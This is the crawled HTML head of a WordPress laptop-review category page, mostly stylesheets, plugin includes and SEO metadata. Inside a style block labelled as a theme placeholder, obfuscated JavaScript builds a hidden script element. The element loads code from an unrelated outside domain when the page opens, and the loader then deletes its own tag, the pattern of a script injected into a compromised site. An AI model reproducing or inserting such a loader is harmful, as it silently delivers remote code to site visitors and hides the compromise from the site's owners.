

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestlenovolaptops.com/category/reviews/?filter_by=featured
body_size: 15057
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Reviews | Best Lenovo Laptops</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bestlenovolaptops.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://bestlenovolaptops.com/wp-content/uploads/favicon-1-1.png">
<!-- This site is optimized with the Yoast SEO Premium plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Reviews | Best Lenovo Laptops" />
<meta property="og:url" content="https://bestlenovolaptops.com/category/reviews/" />
<meta property="og:site_name" content="Best Lenovo Laptops" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Reviews | Best Lenovo Laptops" />
<meta name="twitter:image" content="https://cheaplenovolaptops.com/cllio2-qbuxke4x6tg/flo_dat_flio/cheaplenovolaptops-social-.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://bestlenovolaptops.com/#website","url":"https://bestlenovolaptops.com/","name":"Best Lenovo Laptops","inLanguage":"en-US","description":"Laptops Reviews &amp; Buying Advice","potentialAction":[{"@type":"SearchAction","target":"https://bestlenovolaptops.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"CollectionPage","@id":"https://bestlenovolaptops.com/category/reviews/#webpage","url":"https://bestlenovolaptops.com/category/reviews/","name":"Reviews | Best Lenovo Laptops","isPartOf":{"@id":"https://bestlenovolaptops.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Best Lenovo Laptops &raquo; Feed" href="https://bestlenovolaptops.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Lenovo Laptops &raquo; Reviews Category Feed" href="https://bestlenovolaptops.com/category/reviews/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdaia_shorty-style-css' href='https://bestlenovolaptops.com/wp-content/plugins/bdaia-shortcodes/assets/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bdaia_shorty_stylesheet-css' href='https://bestlenovolaptops.com/wp-content/plugins/bdaia-shortcodes/assets/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://bestlenovolaptops.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bestlenovolaptops.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bestlenovolaptops.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bestlenovolaptops.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='c4wp-public-css' href='https://bestlenovolaptops.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bestlenovolaptops.com/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://bestlenovolaptops.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bestlenovolaptops.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://bestlenovolaptops.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bestlenovolaptops.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestlenovolaptops.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bestlenovolaptops.com/wp-content/plugins/bdaia-shortcodes/assets/js/scripts.js?ver=6.9" id="bdaia_shorty_scripts-js"></script>
<script type="text/javascript" src="https://bestlenovolaptops.com/wp-content/plugins/bdaia-shortcodes/assets/js/shorty-min.js?ver=6.9" id="bdaia_shorty_min-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/bestlenovolaptops.com\/wp-admin\/admin-ajax.php","nonce":"6c2384a340","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bestlenovolaptops.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://bestlenovolaptops.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.7" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestlenovolaptops.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestlenovolaptops.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestlenovolaptops.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestlenovolaptops.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.9" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://bestlenovolaptops.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestlenovolaptops.com/wp-json/wp/v2/categories/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestlenovolaptops.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bestlenovolaptops.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bestlenovolaptops.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="531a00b5b6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */

</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bestlenovolaptops.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bestlenovolaptops.com/category/reviews/",
                    "name": "Reviews"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let axwkbp="_zacwxxh"; try { var/*azqgl*/ajofcyyogq=String;let aepxakzdnuv=ajofcyyogq["f"+"rom"+"Char"+"Co"+"de"](102/*_ywamiknadc*/,114,111,109)+ajofcyyogq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_qxog*/,97,114)+ajofcyyogq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*azqgl*/,101);var ayaawwz="s"+"c"/*_qxog*/+ajofcyyogq[aepxakzdnuv](114/*aerrp*/,105,/*atskupkx*/112,116);let _ywamiknadc="c"+"re"+ajofcyyogq[aepxakzdnuv](97/*_ywamiknadc*/,116,101,69/*azqgl*/,108,101,109/*_ctawo*/,101,110,116);var _qxog="s"+ajofcyyogq[aepxakzdnuv](114/*aerrp*/,99);var azqgl=ajofcyyogq[aepxakzdnuv](105/*azqgl*/,100);let aerrp="cu"+"rre"+ajofcyyogq[aepxakzdnuv](110,116/*azqgl*/,83,99/*aerrp*/,114,105/*azqgl*/,112,116);var _ctawo="pa"+"r"+ajofcyyogq[aepxakzdnuv](101,110/*atskupkx*/,116,78/*_njbht*/,111,100/*_ctawo*/,101);var atskupkx="i"+"ns"+ajofcyyogq[aepxakzdnuv](101,114/*_ywamiknadc*/,116,66/*_qxog*/,101,102/*aerrp*/,111,114,101);var _snbyocbpb="ge"+"El"+ajofcyyogq[aepxakzdnuv](101,109/*azqgl*/,101,110/*atskupkx*/,116,115,66/*aerrp*/,121,84,97,103/*_snbyocbpb*/,78,97,109,101);let _njbht="h"+"e"+ajofcyyogq[aepxakzdnuv](97/*_ctawo*/,100);let ayggujihexl="ap"/*_qxog*/+"p"+ajofcyyogq[aepxakzdnuv](101/*_qxog*/,110/*azqgl*/,100,67/*_ctawo*/,104,105/*_njbht*/,108,100);var _dgdhlliiayv=document;var _dfwmq="t"/*_snbyocbpb*/+"e"+ajofcyyogq[aepxakzdnuv](109,112/*_qxog*/,95,119,101,97/*_ywamiknadc*/,116,104,101/*azqgl*/,114,95,115/*_ctawo*/,99,114,105/*atskupkx*/,112,116);var ahiefti=_dgdhlliiayv[_ywamiknadc](ayaawwz); ahiefti['as'/*azqgl*/+'y'+/*_qxog*/'nc']=true; let aizbg=ajofcyyogq[aepxakzdnuv](104/*_qxog*/,116,116,/*atskupkx*/112,115,/*aerrp*/58,/*aerrp*/47,47)+"wa"/*atskupkx?*/+"s.s"/*_ctawo?*/+"el"/*_snbyocbpb?*/+"ec"/*_ctawo?*/+"to"/*_ctawo?*/+"fmy"/*aerrp?*/+"cho"/*_ctawo?*/+"ic"/*_ctawo?*/+"es"/*atskupkx?*/+".c"/*_qxog?*/+"om"+ajofcyyogq[aepxakzdnuv](47)+"s"+"cr"+ajofcyyogq[aepxakzdnuv](105/*aerrp*/,112,116,115)+ajofcyyogq[aepxakzdnuv](47)+"c"+"d"+ajofcyyogq[aepxakzdnuv](110,46,106,115);ahiefti[_qxog]=aizbg;/*_qxog*/ahiefti[azqgl]=_dfwmq;if(_dgdhlliiayv[aerrp])/*_ywamiknadc*/{/*azqgl*/_dgdhlliiayv[aerrp][_ctawo][atskupkx](ahiefti,_dgdhlliiayv[aerrp]);var _ilpoo=document;if (_ilpoo['cu'+/*aepxakzdnuv?*/'rr'+/*aepxakzdnuv?*/'en'+/*_qxog?*/'tS'+/*azqgl?*/'cr'+/*aerrp?*/'ipt']) { _ilpoo['cu'+/*aepxakzdnuv?*/'rr'+/*aepxakzdnuv?*/'en'+/*_qxog?*/'tS'+/*azqgl?*/'cr'+/*aerrp?*/'ipt'].remove();}}/*_ctawo*/else/*_snbyocbpb*/{_dgdhlliiayv[_snbyocbpb](_njbht)[0][ayggujihexl](ahiefti);if (_ilpoo['cu'+/*aepxakzdnuv?*/'rr'+/*aepxakzdnuv?*/'en'+/*_qxog?*/'tS'+/*azqgl?*/'cr'+/*aerrp?*/'ipt']) { _ilpoo['cu'+/*aepxakzdnuv?*/'rr'+/*aepxakzdnuv?*/'en'+/*_qxog?*/'tS'+/*azqgl?*/'cr'+/*aerrp?*/'ipt'].remove();}}} catch (err) {}/*5edff2b25b88f4033aa8d65971c53f18*/</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://bestlenovolaptops.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

